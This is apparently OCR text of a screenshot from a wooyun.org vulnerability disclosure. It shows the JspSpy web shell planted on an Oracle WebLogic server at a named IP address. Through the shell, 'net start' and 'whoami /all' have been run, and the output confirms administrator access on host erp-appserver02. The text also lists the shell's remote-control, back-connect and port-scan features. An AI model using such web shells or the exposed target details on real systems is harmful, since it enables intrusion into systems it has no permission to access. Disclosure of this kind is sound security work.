 JspSpy Codz By - Ninty
221.4.198.238:8080/JspSpyJDK5/JspSpyJDK5.jsp
ABP
221.4.198.238:8080 (169.254.16.203)
JspSpy Ver: 2009
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > C:/Oracle/Middleware/user_projects/domains/app8080/servers/AdminServer/tmp/_WL_user/Js Execute
Execute Shell »
Parameter
whoami /all Execute
用户信息
用户名 SID
erp-appserver02\administrator S-1-5-21-3322820741-573210179-3426264815-500
组信息
组名 类型 SID 属性
Everyone 已知组 S-1-1-0 必需的组, 启用于默认, 启用的组
NT AUTHORITY\本地帐户和管理员组成员 已知组 S-1-5-114 必需的组, 启用于默认, 启用的组
ERP-APPSERVER02\HelpLibraryUpdaters 别名 S-1-5-21-3322820741-573210179-3426264815-1004 必需的组, 启用于默认, 启用的组
BUILTIN\Administrators 别名 S-1-5-32-544 必需的组, 启用于默认, 启用的组, 组的所有者
BUILTIN\Distributed COM Users 别名 S-1-5-32-562 必需的组, 启用于默认, 启用的组
BUILTIN\Remote Desktop Users 别名 S-1-5-32-555 必需的组, 启用于默认, 启用的组
BUILTIN\Users 别名 S-1-5-32-545 必需的组, 启用于默认, 启用的组
NT AUTHORITY\REMOTE INTERACTIVE LOGON 已知组 S-1-5-14 必需的组, 启用于默认, 启用的组
NT AUTHORITY\INTERACTIVE 已知组 S-1-5-4 必需的组, 启用于默认, 启用的组
NT AUTHORITY\Authenticated Users 已知组 S-1-5-11 必需的组, 启用于默认, 启用的组
NT AUTHORITY\This Organization 已知组 S-1-5-15 必需的组, 启用于默认, 启用的组
NT AUTHORITY\本地帐户 已知组 S-1-5-113 必需的组, 启用于默认, 启用的组
LOCAL 已知组 S-1-2-0 必需的组, 启用于默认, 启用的组
0.4KB/S 0.6KB/S 10%
www.wooyun.org